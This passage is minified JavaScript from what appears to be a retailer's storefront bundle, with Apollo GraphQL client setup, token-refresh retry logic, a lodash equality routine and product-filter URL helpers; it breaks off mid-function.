t.maybeBroadcastWatch.forget(e)}),this.watches.clear(),(0,ed.forgetCache)(this)):this.broadcastWatches(),Promise.resolve()},t.prototype.removeOptimistic=function(e){var t=this.optimisticData.removeLayer(e);t!==this.optimisticData&&(this.optimisticData=t,this.broadcastWatches())},t.prototype.batch=function(e){var t,r=this,i=e.update,o=e.optimistic,a=void 0===o||o,s=e.removeOptimistic,u=e.onWatchUpdated,c=function(e){var n=r.data,o=r.optimisticData;++r.txCount,e&&(r.data=r.optimisticData=e);try{return t=i(r)}finally{--r.txCount,r.data=n,r.optimisticData=o}},l=new Set;return u&&!this.txCount&&this.broadcastWatches((0,n.__assign)((0,n.__assign)({},e),{onWatchUpdated:function(e){return l.add(e),!1}})),"string"==typeof a?this.optimisticData=this.optimisticData.addLayer(a,c):!1===a?c(this.data):c(),"string"==typeof s&&(this.optimisticData=this.optimisticData.removeLayer(s)),u&&l.size?(this.broadcastWatches((0,n.__assign)((0,n.__assign)({},e),{onWatchUpdated:function(e,t){var r=u.call(this,e,t);return!1!==r&&l.delete(e),r}})),l.size&&l.forEach(function(e){return r.maybeBroadcastWatch.dirty(e)})):this.broadcastWatches(e),t},t.prototype.performTransaction=function(e,t){return this.batch({update:e,optimistic:t||null!==t})},t.prototype.transformDocument=function(e){return this.addTypenameToDocument(this.addFragmentsToDocument(e))},t.prototype.fragmentMatches=function(e,t){return this.policies.fragmentMatches(e,t)},t.prototype.lookupFragment=function(e){var t;return(null==(t=this.config.fragments)?void 0:t.lookup(e))||null},t.prototype.broadcastWatches=function(e){var t=this;this.txCount||this.watches.forEach(function(r){return t.maybeBroadcastWatch(r,e)})},t.prototype.addFragmentsToDocument=function(e){var t=this.config.fragments;return t?t.transform(e):e},t.prototype.addTypenameToDocument=function(e){return this.addTypename?this.addTypenameTransform.transformDocument(e):e},t.prototype.broadcastWatch=function(e,t){var r=e.lastDiff,n=this.diff(e);(!t||(e.optimistic&&"string"==typeof t.optimistic&&(n.fromOptimisticTransaction=!0),!t.onWatchUpdated||!1!==t.onWatchUpdated.call(this,e,n,r)))&&(r&&(0,g.equal)(r.result,n.result)||e.callback(e.lastDiff=n,r))},t}(C);!1!==globalThis.__DEV__&&(eL.prototype.getMemoryInternals=p.getInMemoryCacheMemoryInternals),e.s(["InMemoryCache",()=>eL],204359);var eF=o.ApolloLink.from;function ej(e){return new o.ApolloLink(function(t,r){var i=(0,n.__rest)(t,[]);return new y.Observable(function(n){var o,a=!1;return Promise.resolve(i).then(function(r){return e(r,t.getContext())}).then(t.setContext).then(function(){a||(o=r(t).subscribe({next:n.next.bind(n),error:n.error.bind(n),complete:n.complete.bind(n)}))}).catch(n.error.bind(n)),function(){a=!0,o&&o.unsubscribe()}})})}e.s(["from",()=>eF],195594),e.s(["setContext",()=>ej],204425),e.s(["default",0,{possibleTypes:{BasketOrder:["Basket","OrderReceipt"],Customer:["GuestCustomer","RegisteredCustomer"],LoyaltyApiResponse:["EstimatedLoyaltyPointsPayload","LoyaltyAvailableRewardsToClaimPayload","LoyaltyClaimDiscountCouponPayload","LoyaltyClaimedRewardsPayload","LoyaltyCouponStatusPayload","LoyaltyPointsPayload","RejectRedeemedRewardEventPayload","UpdateCustomerProfilePayload"],LoyaltyReward:["LoyaltyAvailableReward","LoyaltyClaimedReward","LoyaltyCouponClaimEvent"],Node:["Basket","BasketPaymentInstrument","BasketShipment","CustomerAddress","CustomerListsCustomer","CustomerPaymentInstrument","GuestCustomer","IntegrationUser","MasterProduct","OrderPaymentInstrument","OrderReceipt","OrderShipment","ProductList","RegisteredCustomer","SizeChart","SizePreferenceOptions","Store","VariantProduct"],OIS_InvoiceDocument:["OIS_CreditInvoice","OIS_DebitInvoice","OIS_ReceiptConfirmationInvoice"],OIS_Rma:["OIS_ItemizedRma","OIS_PreprintedLabelRma","OIS_StoreRma"],OIS_RmaItem:["OIS_ExchangeItem","OIS_RefundItem"],OIS_VariantProduct:["OIS_VariantProductEGiftCard","OIS_VariantProductRegular"],PaymentInstrument:["AdyenPaymentInstrument","ApplePayPaymentInstrument","AurusCreditCardPaymentInstrument","BasketPaymentInstrument","CreditCardPaymentInstrument","CustomerPaymentInstrument","GiftCardPaymentInstrument","KlarnaPaymentInstrument","OrderPaymentInstrument","PayPalPaymentInstrument","PaymetricPaymentInstrument","VipPaymentInstrument"],Product:["MasterProduct","VariantProduct"],SearchHit:["MasterProductSearchHit","SlicingGroupSearchHit"],Shipment:["BasketShipment","OrderShipment"],SizeChartRowData:["SizeChartRowDatum","SizeChartRowMeasurement"]}}],609384),e.i(247167);var eq=e.i(521110);function eU(e){return new o.ApolloLink(function(t,r){return new y.Observable(function(n){var i,o,a;try{i=r(t).subscribe({next:function(i){if(i.errors?a=e({graphQLErrors:i.errors,response:i,operation:t,forward:r}):(0,eq.graphQLResultHasProtocolErrors)(i)&&(a=e({protocolErrors:i.extensions[eq.PROTOCOL_ERRORS_SYMBOL],response:i,operation:t,forward:r})),a){o=a.subscribe({next:n.next.bind(n),error:n.error.bind(n),complete:n.complete.bind(n)});return}n.next(i)},error:function(i){if(a=e({operation:t,networkError:i,graphQLErrors:i&&i.result&&i.result.errors||void 0,forward:r})){o=a.subscribe({next:n.next.bind(n),error:n.error.bind(n),complete:n.complete.bind(n)});return}n.error(i)},complete:function(){a||n.complete.bind(n)()}})}catch(i){e({networkError:i,operation:t,forward:r}),n.error(i)}return function(){i&&i.unsubscribe(),o&&i.unsubscribe()}})})}var eB=o.ApolloLink;function ez(e){var t=eB.call(this)||this;return t.link=eU(e),t}(0,n.__extends)(ez,eB),ez.prototype.request=function(e,t){return this.link.request(e,t)};var eG=e.i(916073);e.s(["createErrorLink",0,({logger:e,service:t})=>eU(({graphQLErrors:r,networkError:n})=>{r&&r.forEach(({message:r,locations:n,path:i,extensions:o})=>{let a=o?.arguments?`, Arguments: [${o?.arguments?.[eG.GraphQLErrorArguments.STATUS_CODE]}: ${o?.arguments?.[eG.GraphQLErrorArguments.STATUS_MESSAGE]}]`:"",s=`[${t}] Message: ${r}, Location: ${n}, Path: ${i}${a}`;e.error(s)}),n&&e.error(`[${t}] Network error: ${n.message??n}`)})],621976);var eQ=e.i(854642),eV=function(){function e(e,t,r,i,o){var a=this;this.observer=e,this.operation=t,this.forward=r,this.delayFor=i,this.retryIf=o,this.retryCount=0,this.currentSubscription=null,this.onError=function(e){return(0,n.__awaiter)(a,void 0,void 0,function(){return(0,n.__generator)(this,function(t){switch(t.label){case 0:return this.retryCount+=1,[4,this.retryIf(this.retryCount,this.operation,e)];case 1:if(t.sent())return this.scheduleRetry(this.delayFor(this.retryCount,this.operation,e)),[2];return this.observer.error(e),[2]}})})},this.try()}return e.prototype.cancel=function(){this.currentSubscription&&this.currentSubscription.unsubscribe(),clearTimeout(this.timerId),this.timerId=void 0,this.currentSubscription=null},e.prototype.try=function(){var e=this;this.currentSubscription=this.forward(this.operation).subscribe({next:function(t){var r;if((0,eq.graphQLResultHasProtocolErrors)(t)){e.onError(new eq.ApolloError({protocolErrors:t.extensions[eq.PROTOCOL_ERRORS_SYMBOL]})),null==(r=e.currentSubscription)||r.unsubscribe();return}e.observer.next(t)},error:this.onError,complete:this.observer.complete.bind(this.observer)})},e.prototype.scheduleRetry=function(e){var t=this;if(this.timerId)throw Error("RetryLink BUG! Encountered overlapping retries");this.timerId=setTimeout(function(){t.timerId=void 0,t.try()},e)},e}(),e$=function(e){function t(t){var r,n,i,o,a,s,u,c,l,d,p,f,h=e.call(this)||this,m=t||{},g=m.attempts,y=m.delay;return h.delayFor="function"==typeof y?y:(i=void 0===(n=(r=y||{}).initial)?300:n,a=void 0===(o=r.jitter)||o,u=void 0===(s=r.max)?1/0:s,c=a?i:i/2,function(e){var t=Math.min(u,c*Math.pow(2,e));return a&&(t=Math.random()*t),t}),h.retryIf="function"==typeof g?g:(d=(l=g||{}).retryIf,f=void 0===(p=l.max)?5:p,function(e,t,r){return!(e>=f)&&(d?d(r,t):!!r)}),h}return(0,n.__extends)(t,e),t.prototype.request=function(e,t){var r=this;return new y.Observable(function(n){var i=new eV(n,e,t,r.delayFor,r.retryIf);return function(){i.cancel()}})},t}(o.ApolloLink),eW=e.i(880666);function eH(e){return new Date(Math.floor(new Date().getTime()-((0,eW.getPublicConfig)()?.uacapi.access_token_buffer_ms||0)/1e3))>=e}e.s(["isTokenExpired",()=>eH],538036);class eK extends e${ignoredOperations;isServer;getUserSession;handleUnauthorizedResponse;constructor({ignoredOperations:e=[],isServer:t=!1,maxAttempts:r=5,minDelayMs:n=500,getUserSession:i,handleUnauthorizedResponse:o}){super({attempts:(n,a,s)=>!(!(n<r)||t||e.includes(a.operationName))&&s?.statusCode===401&&(i()&&o&&o(),!0),delay:e=>e*n*(Math.random()+1)}),this.ignoredOperations=e,this.isServer=t,this.getUserSession=i,this.handleUnauthorizedResponse=o}request(e,t){let r=e=>{let r=this.isServer?void 0:this.getUserSession();return!this.isServer&&!this.ignoredOperations.includes(e.operationName)&&(!r||eH(r.uacapi.expiresAt))?(0,eQ.fromError)({message:`[RetryWithTokenLink] Short Circuit - [${e.operationName}] - Expired uacapi token`,name:"short-circuit",statusCode:401}):(e.setContext({headers:{...e.getContext()?.headers??{},...!!r?.uacapi.accessToken&&{Authorization:`Bearer ${r.uacapi.accessToken}`}}}),t(e))};return super.request(e,r)}}e.s(["RetryWithTokenLink",()=>eK],686881)},663976,386176,e=>{"use strict";var t=e.i(541793),r=e.i(204359),n=e.i(278644),i=e.i(195594),o=e.i(204425),a=e.i(609384),s=e.i(394580),u=e.i(770362),c=e.i(279404),l=e.i(621976),d=e.i(686881),p=e.i(197030),f=e.i(427550),h=e.i(941110);let m=(0,s.createClientLogger)("uacapi-client"),g=`${c.UaConfigPublicImpl.appName}/${c.UaConfigPublicImpl.appVersion}`,y=c.UaConfigPublicImpl.defaultDomain,v={};function _(e,s,_,b){let E=(0,p.validateLocale)(e);return E in v?s&&v[E].cache.restore({...v[E].cache.extract(),...s}):v[E]=function(e,s,p){let[v,_]=e.split("-"),b=(0,o.setContext)(async(t,{headers:r})=>({headers:{Accept:"application/json, text/plain, */*","Accept-Language":e,uaClientType:g,"ua-language-code":v.toLocaleLowerCase(),"ua-site-code":_.toUpperCase(),origin:y,...c.UaConfigPublicImpl.ocapiUrl?{"ua-ocapi-url":c.UaConfigPublicImpl.ocapiUrl}:{},...r,...p??{}}})),E=(0,l.createErrorLink)({logger:m,service:"UACAPI"}),k=(0,n.createHttpLink)({uri:`${(0,h.getUacapiHost)(e)}/graphql/`,fetch:c.UaConfigPublicImpl.uacapiDebug?(e,t)=>{let{operationName:r,query:n}=JSON.parse(t?.body?.toString()??"{}"),[i]=`${n}`.split(" ");return(0,f.safeFetch)(`${e}?opname=${r}&optype=${i}`,t)}:f.safeFetch,credentials:"same-origin"}),S=[E,b,new d.RetryWithTokenLink({ignoredOperations:["GetUserProfile"],isServer:!1,maxAttempts:c.UaConfigPublicImpl.uacapiMaxRetryCount,getUserSession:u.getStoredSession,handleUnauthorizedResponse:s})];return S.push(k),new t.ApolloClient({link:(0,i.from)(S),cache:new r.InMemoryCache({possibleTypes:a.default.possibleTypes,typePolicies:{MasterProductSearchHit:{keyFields:["product",["style"]],merge:!1},SlicingGroupSearchHit:{keyFields:["slicedProductId"],merge:!1},ColorVariation:{keyFields:!1,merge:!1},Category:{keyFields:e=>{let t=["id"];return e.parent&&t.push("parent"),e.url&&t.push("url"),t}},Query:{fields:{categories:{keyArgs:["id","url"]}}}}}),defaultOptions:{query:{errorPolicy:"all"},mutate:{errorPolicy:"all"}},ssrMode:!1})}(E,_,b),v[E]}e.s(["initApolloClient",()=>_],386176);let b=e=>_(e);e.s(["standAloneApolloClient",()=>b],663976)},338066,(e,t,r)=>{var n,i,o,a="__lodash_hash_undefined__",s="[object Arguments]",u="[object Array]",c="[object Boolean]",l="[object Date]",d="[object Error]",p="[object Function]",f="[object Map]",h="[object Number]",m="[object Object]",g="[object Promise]",y="[object RegExp]",v="[object Set]",_="[object String]",b="[object WeakMap]",E="[object ArrayBuffer]",k="[object DataView]",S=/^\[object .+?Constructor\]$/,w=/^(?:0|[1-9]\d*)$/,C={};C["[object Float32Array]"]=C["[object Float64Array]"]=C["[object Int8Array]"]=C["[object Int16Array]"]=C["[object Int32Array]"]=C["[object Uint8Array]"]=C["[object Uint8ClampedArray]"]=C["[object Uint16Array]"]=C["[object Uint32Array]"]=!0,C[s]=C[u]=C[E]=C[c]=C[k]=C[l]=C[d]=C[p]=C[f]=C[h]=C[m]=C[y]=C[v]=C[_]=C[b]=!1;var A=e.g&&e.g.Object===Object&&e.g,P="object"==typeof self&&self&&self.Object===Object&&self,I=A||P||Function("return this")(),O=r&&!r.nodeType&&r,T=O&&t&&!t.nodeType&&t,R=T&&T.exports===O,x=R&&A.process,D=function(){try{return x&&x.binding&&x.binding("util")}catch(e){}}(),N=D&&D.isTypedArray;function M(e){var t=-1,r=Array(e.size);return e.forEach(function(e,n){r[++t]=[n,e]}),r}function L(e){var t=-1,r=Array(e.size);return e.forEach(function(e){r[++t]=e}),r}var F=Array.prototype,j=Function.prototype,q=Object.prototype,U=I["__core-js_shared__"],B=j.toString,z=q.hasOwnProperty,G=(n=/[^.]+$/.exec(U&&U.keys&&U.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",Q=q.toString,V=RegExp("^"+B.call(z).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),$=R?I.Buffer:void 0,W=I.Symbol,H=I.Uint8Array,K=q.propertyIsEnumerable,J=F.splice,Y=W?W.toStringTag:void 0,Z=Object.getOwnPropertySymbols,X=$?$.isBuffer:void 0,ee=(i=Object.keys,o=Object,function(e){return i(o(e))}),et=eC(I,"DataView"),er=eC(I,"Map"),en=eC(I,"Promise"),ei=eC(I,"Set"),eo=eC(I,"WeakMap"),ea=eC(Object,"create"),es=eI(et),eu=eI(er),ec=eI(en),el=eI(ei),ed=eI(eo),ep=W?W.prototype:void 0,ef=ep?ep.valueOf:void 0;function eh(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function em(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function eg(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function ey(e){var t=-1,r=null==e?0:e.length;for(this.__data__=new eg;++t<r;)this.add(e[t])}function ev(e){var t=this.__data__=new em(e);this.size=t.size}function e_(e,t){for(var r=e.length;r--;)if(eO(e[r][0],t))return r;return -1}function eb(e){var t;return null==e?void 0===e?"[object Undefined]":"[object Null]":Y&&Y in Object(e)?function(e){var t=z.call(e,Y),r=e[Y];try{e[Y]=void 0;var n=!0}catch(e){}var i=Q.call(e);return n&&(t?e[Y]=r:delete e[Y]),i}(e):(t=e,Q.call(t))}function eE(e){return eL(e)&&eb(e)==s}function ek(e,t,r,n,i,o){var a=1&r,s=e.length,u=t.length;if(s!=u&&!(a&&u>s))return!1;var c=o.get(e);if(c&&o.get(t))return c==t;var l=-1,d=!0,p=2&r?new ey:void 0;for(o.set(e,t),o.set(t,e);++l<s;){var f=e[l],h=t[l];if(n)var m=a?n(h,f,l,t,e,o):n(f,h,l,e,t,o);if(void 0!==m){if(m)continue;d=!1;break}if(p){if(!function(e,t){for(var r=-1,n=null==e?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}(t,function(e,t){if(!p.has(t)&&(f===e||i(f,e,r,n,o)))return p.push(t)})){d=!1;break}}else if(!(f===h||i(f,h,r,n,o))){d=!1;break}}return o.delete(e),o.delete(t),d}function eS(e){var t;return t=ej(e),eR(e)?t:function(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}(t,eA(e))}function ew(e,t){var r,n,i=e.__data__;return("string"==(n=typeof(r=t))||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==r:null===r)?i["string"==typeof t?"string":"hash"]:i.map}function eC(e,t){var r,n=null==e?void 0:e[t];return!(!eM(n)||(r=n,G&&G in r))&&(eD(n)?V:S).test(eI(n))?n:void 0}eh.prototype.clear=function(){this.__data__=ea?ea(null):{},this.size=0},eh.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=!!t,t},eh.prototype.get=function(e){var t=this.__data__;if(ea){var r=t[e];return r===a?void 0:r}return z.call(t,e)?t[e]:void 0},eh.prototype.has=function(e){var t=this.__data__;return ea?void 0!==t[e]:z.call(t,e)},eh.prototype.set=function(e,t){var r=this.__data__;return this.size+=+!this.has(e),r[e]=ea&&void 0===t?a:t,this},em.prototype.clear=function(){this.__data__=[],this.size=0},em.prototype.delete=function(e){var t=this.__data__,r=e_(t,e);return!(r<0)&&(r==t.length-1?t.pop():J.call(t,r,1),--this.size,!0)},em.prototype.get=function(e){var t=this.__data__,r=e_(t,e);return r<0?void 0:t[r][1]},em.prototype.has=function(e){return e_(this.__data__,e)>-1},em.prototype.set=function(e,t){var r=this.__data__,n=e_(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this},eg.prototype.clear=function(){this.size=0,this.__data__={hash:new eh,map:new(er||em),string:new eh}},eg.prototype.delete=function(e){var t=ew(this,e).delete(e);return this.size-=!!t,t},eg.prototype.get=function(e){return ew(this,e).get(e)},eg.prototype.has=function(e){return ew(this,e).has(e)},eg.prototype.set=function(e,t){var r=ew(this,e),n=r.size;return r.set(e,t),this.size+=+(r.size!=n),this},ey.prototype.add=ey.prototype.push=function(e){return this.__data__.set(e,a),this},ey.prototype.has=function(e){return this.__data__.has(e)},ev.prototype.clear=function(){this.__data__=new em,this.size=0},ev.prototype.delete=function(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r},ev.prototype.get=function(e){return this.__data__.get(e)},ev.prototype.has=function(e){return this.__data__.has(e)},ev.prototype.set=function(e,t){var r=this.__data__;if(r instanceof em){var n=r.__data__;if(!er||n.length<199)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new eg(n)}return r.set(e,t),this.size=r.size,this};var eA=Z?function(e){return null==e?[]:function(e,t){for(var r=-1,n=null==e?0:e.length,i=0,o=[];++r<n;){var a=e[r];t(a,r,e)&&(o[i++]=a)}return o}(Z(e=Object(e)),function(t){return K.call(e,t)})}:function(){return[]},eP=eb;function eI(e){if(null!=e){try{return B.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function eO(e,t){return e===t||e!=e&&t!=t}(et&&eP(new et(new ArrayBuffer(1)))!=k||er&&eP(new er)!=f||en&&eP(en.resolve())!=g||ei&&eP(new ei)!=v||eo&&eP(new eo)!=b)&&(eP=function(e){var t=eb(e),r=t==m?e.constructor:void 0,n=r?eI(r):"";if(n)switch(n){case es:return k;case eu:return f;case ec:return g;case el:return v;case ed:return b}return t});var eT=eE(function(){return arguments}())?eE:function(e){return eL(e)&&z.call(e,"callee")&&!K.call(e,"callee")},eR=Array.isArray,ex=X||function(){return!1};function eD(e){if(!eM(e))return!1;var t=eb(e);return t==p||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}function eN(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=0x1fffffffffffff}function eM(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function eL(e){return null!=e&&"object"==typeof e}var eF=N?function(e){return N(e)}:function(e){return eL(e)&&eN(e.length)&&!!C[eb(e)]};function ej(e){return null!=e&&eN(e.length)&&!eD(e)?function(e,t){var r,n,i=eR(e),o=!i&&eT(e),a=!i&&!o&&ex(e),s=!i&&!o&&!a&&eF(e),u=i||o||a||s,c=u?function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}(e.length,String):[],l=c.length;for(var d in e){z.call(e,d)&&!(u&&("length"==d||a&&("offset"==d||"parent"==d)||s&&("buffer"==d||"byteLength"==d||"byteOffset"==d)||(r=d,(n=null==(n=l)?0x1fffffffffffff:n)&&("number"==typeof r||w.test(r))&&r>-1&&r%1==0&&r<n)))&&c.push(d)}return c}(e):function(e){if(r=(t=e)&&t.constructor,t!==("function"==typeof r&&r.prototype||q))return ee(e);var t,r,n=[];for(var i in Object(e))z.call(e,i)&&"constructor"!=i&&n.push(i);return n}(e)}t.exports=function(e,t){return function e(t,r,n,i,o){return t===r||(null!=t&&null!=r&&(eL(t)||eL(r))?function(e,t,r,n,i,o){var a=eR(e),p=eR(t),g=a?u:eP(e),b=p?u:eP(t);g=g==s?m:g,b=b==s?m:b;var S=g==m,w=b==m,C=g==b;if(C&&ex(e)){if(!ex(t))return!1;a=!0,S=!1}if(C&&!S)return o||(o=new ev),a||eF(e)?ek(e,t,r,n,i,o):function(e,t,r,n,i,o,a){switch(r){case k:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)break;e=e.buffer,t=t.buffer;case E:if(e.byteLength!=t.byteLength||!o(new H(e),new H(t)))break;return!0;case c:case l:case h:return eO(+e,+t);case d:return e.name==t.name&&e.message==t.message;case y:case _:return e==t+"";case f:var s=M;case v:var u=1&n;if(s||(s=L),e.size!=t.size&&!u)break;var p=a.get(e);if(p)return p==t;n|=2,a.set(e,t);var m=ek(s(e),s(t),n,i,o,a);return a.delete(e),m;case"[object Symbol]":if(ef)return ef.call(e)==ef.call(t)}return!1}(e,t,g,r,n,i,o);if(!(1&r)){var A=S&&z.call(e,"__wrapped__"),P=w&&z.call(t,"__wrapped__");if(A||P){var I=A?e.value():e,O=P?t.value():t;return o||(o=new ev),i(I,O,r,n,o)}}return!!C&&(o||(o=new ev),function(e,t,r,n,i,o){var a=1&r,s=eS(e),u=s.length;if(u!=eS(t).length&&!a)return!1;for(var c=u;c--;){var l=s[c];if(!(a?l in t:z.call(t,l)))return!1}var d=o.get(e);if(d&&o.get(t))return d==t;var p=!0;o.set(e,t),o.set(t,e);for(var f=a;++c<u;){var h=e[l=s[c]],m=t[l];if(n)var g=a?n(m,h,l,t,e,o):n(h,m,l,e,t,o);if(!(void 0===g?h===m||i(h,m,r,n,o):g)){p=!1;break}f||(f="constructor"==l)}if(p&&!f){var y=e.constructor,v=t.constructor;y!=v&&"constructor"in e&&"constructor"in t&&!("function"==typeof y&&y instanceof y&&"function"==typeof v&&v instanceof v)&&(p=!1)}return o.delete(e),o.delete(t),p}(e,t,r,n,i,o))}(t,r,n,i,e,o):t!=t&&r!=r)}(e,t)}},352789,e=>{"use strict";var t=e.i(96830),r=e.i(338066),n=e.i(906927),i=e.i(279404);function o(e,t){let r=new Intl.NumberFormat(t).formatToParts(12345.6),o=new Intl.NumberFormat(t,{useGrouping:!1}).format(0x24cb016ea).split("").reverse(),a=new Map(o.map((e,t)=>[e,t])),s=r.find(e=>"group"===e.type)?.value,u=RegExp(`[${s?.trim()===""?"\\s":s}}]`,"g"),c=RegExp(`[${r.find(e=>"decimal"===e.type)?.value}]`),l=RegExp(`[${o.join("")}]`,"g"),d=e;if(i.UaConfigPublicImpl.isEMEA){let r=e.replace(",","").replace(" ","");d=new Intl.NumberFormat(t,{currency:(0,n.getCurrencyByLocale)(t)}).format(parseInt(r,10))}let p=d.trim().replace(u,"").replace(c,".").replace(l,e=>`${a.get(e)}`);return p?+p:NaN}var a=e.i(197030);e.i(618566);let s={"top-gifts":!0,"top-gifts-mens":!0,"top-gifts-womens":!0,"top-gifts-boys":!0,"top-gifts-girls":!0,"stocking-stuffers":!0},u=e=>decodeURIComponent(e).replace("_and_"," & ").replaceAll("_"," "),c=e=>e.match(/\d+/g)??[];function l(e,t=!1){let r=e.find(e=>"price"===e.attributeId)?.values??[];return t?r.reduce((e,t)=>{let r=c(t.label);if(1===r.length)e[t.label]={min:0,max:parseInt(r[0],10)};else if(2===r.length){let[n,i]=r;e[t.label]={min:parseInt(n,10),max:parseInt(i,10)}}return e},{}):r.reduce((e,t,n)=>{let i=c(t.label);if(0===n&&1===i.length&&(e[t.label]={min:0,max:parseInt(i[0],10)}),n===r.length-1&&1===i.length&&(r.length>1||parseInt(i[0],10)>100)&&(e[t.label]={min:parseInt(i[0],10),max:9999}),2===i.length){let[r,n]=i;e[t.label]={min:parseInt(r,10),max:parseInt(n,10)}}return e},{})}let d=(e,t)=>`${e}_${t}`;function p(e,t){let r=e.split("?"),n=r[0],i=new URLSearchParams(r[1]||"");return t?i.set("srule",t):i.delete("srule"),`${n}?${i.toString()}`}e.s(["GIFTS_PRICE_MAP",0,s,"PRICE_RANGE_LOWER_BOUND",0,0,"PRICE_RANGE_UPPER_BOUND",0,9999,"createRefinementUrl",0,({refinements:e,url:r,categoryId:i,updatedRefinements:o,locale:a,currentQueryParams:u})=>{let c,p,f=0===Object.keys(o).length,h=l(e,!!s[i]),m=["c_gender","c_colorgroup","c_fittype","c_enduse","c_silhouette","c_division","c_team","c_subsilhouette","c_gearline","c_subsubsilhouette","c_productcollection","c_productfamily"].reduce((t,r)=>{let n=e.find(e=>e.attributeId===r);if(n){let e=n.values.map(e=>{let t=d(n.attributeId,e.label);return t in o?{...e,selected:o[t]}:e}).filter(e=>e.selected&&e.hitCount>0&&!1!==o[d(n.attributeId,e.label)]);if(e.length)return[...t,e.map(e=>encodeURIComponent(e.label.split(" ").join("_").replace("&","and").toLowerCase())).join("+")]}return t},[]),g=(c=new URLSearchParams((0,t.ensureString)(u)),p=new URLSearchParams,c.forEach((e,t)=>{t.startsWith("prefn")||t.startsWith("prefv")||t.startsWith("viewPreference")||p.set(t,e)}),p);g.delete("start"),g.delete("page"),g.delete("locale"),g.delete("cid");let y=e.find(e=>"price"===e.attributeId&&e.values.find(e=>!f&&`price_${e.label}`in o||f&&e.selected));if(y){let e=y.values.map(e=>{let t=`price_${e.label}`;return t in o?{...e,selected:o[t]}:e}).find(e=>e.selected&&e.hitCount>0&&!f&&`price_${e.label}`in o||f&&e.selected);if(e?.selected&&h){let t=h[e.label];g.set("pmin",(0,n.getFormattedMoney)(t?.min,a)),g.set("pmax",(0,n.getFormattedMoney)(t?.max,a))}else g.delete("pmin"),g.delete("pmax")}let v=["c_silhouette","c_subsubsilhouette","c_discountPercentage"],_=i.includes("outlet")||i.includes("sale");["c_merchCollection","c_size","c_length","c_agegroup",..._?v:[],"c_enriched_activities","c_enriched_bra_features","c_enriched_climate_weather","c_enriched_has_pockets","c_enriched_key_feature","c_enriched_material"].reduce((r,n)=>{let i=e.find(e=>e.attributeId===n);if(i){let e=i.values.map(e=>{let t=d(i.attributeId,e.label);return t in o?{...e,selected:o[t]}:e}).filter(e=>e.selected&&e.hitCount>0&&!1!==o[d(i.attributeId,e.label)]).map(e=>e.label);return e.length?[...r,{attribute:i.attributeId.replace("c_",""),value:e.join("|")}]:r}if(_&&v.includes(n)){let e=new URLSearchParams(u),i=Array.from(e.entries()).find(([e,t])=>`c_${t}`===n);if(i){let[o]=i,a=(0,t.ensureString)(e.get(`prefv${o.replace(/^\D+/g,"")}`));return[...r,{attribute:n.replace("c_",""),value:a}]}}return r},[]).forEach((e,t)=>{let r=t+1;g.set(`prefn${r}`,e.attribute),g.set(`prefv${r}`,e.value)});let b=m.length?`${r}${m.join("-")}/`:r;return g.toString()?`${b}?${g.toString()}`:b},"createSortUrl",()=>p,"getCategoryFromCid",0,(e,r)=>{let n=e.reduce((e,t)=>{var r;return e.set((r=t.url,`/${r.split("/").filter(e=>""!==e&&!["c","d","t"].includes(e)).join("/")}/`),t)},new Map),i=r.reduce((e,t,r)=>[...e,`${(r>0?e[r-1]:"/")+t}/`],[]).reverse();return n.get((0,t.ensureString)(i.find(e=>n.get(e))))},"getFilterRefinementInput",0,(e,n,i,a,s=!1)=>{let{rawRouteRefinements:c,unusedSegments:d}=((e,t)=>{let[r,...n]=e.split("/").filter(e=>e),[i,...o]=t.filter(e=>0>n.indexOf(e));return{rawRouteRefinements:i?i.split(/\+|-|\s/).map(u):[],unusedSegments:o}})(n,i.cid?.map(e=>decodeURIComponent(e))||i.routeParams?.map(e=>decodeURIComponent(e))||[]),p=[],f=l(e,s),h=!1;if(i.pmin&&i.pmax){let n=[o(i.pmin,a),o(i.pmax,a)].filter(e=>!!e&&9999!==e&&0!==e),s=e.find(e=>"price"===e.attributeId),u=(0,t.ensureArray)(s?.values).find(e=>{let t=e?.label||"",i=t?.match(/\d+/g)?.map(e=>parseInt(e,10)).sort((e,t)=>e-t);return(0,r.default)(i,n)})?.label;if(s&&u){let e=f[u],t=`(${e.min}..${e.max})`;p.push({attributeId:s.attributeId,values:[t]})}else{let e=parseInt(i.pmin,10),t=parseInt(i.pmax,10),r=`(${e}..${t})`;p.push({attributeId:"price",values:[r]})}}Array.from(Object.keys(i)).filter(e=>e.includes("prefn")).forEach(t=>{let[r,n]=t.split("prefn"),o=i[t],a=i[`prefv${n}`];if(!o||!a||Array.isArray(o)||Array.isArray(a))return;"size"===o&&(h=!0);let s=e.find(e=>e.attributeId===`c_${o}`);if(s){let e=s.values.filter(e=>a.split("|").includes(e.label)).map(e=>e.label);p.push({attributeId:s.attributeId,values:e})}["silhouette","subsubsilhouette"].includes(o)&&p.push({attributeId:`c_${o}`,values:[a]})}),!h&&i.viewPreference&&p.push({attributeId:"c_size",values:[i.viewPreference]});let m=(e,r)=>(0,t.ensureArray)(r?.values).find(t=>{let r,n,i;return r=t?.label.toLowerCase(),n=e.toLowerCase(),i=r.replace(/\s(&|and)\s/g,e=>"&"===e.trim()?" and ":" & "),r===n||i===n})?.label;return{refinements:[...c.reduce((t,r)=>{let n=e.find(e=>m(r,e));if(!n)return p.find(e=>e.values.map(e=>e.toLowerCase()).includes(r))||d.push(r),[...t];let i=t.find(e=>e.attributeId===n.attributeId),o=m(r,n);return 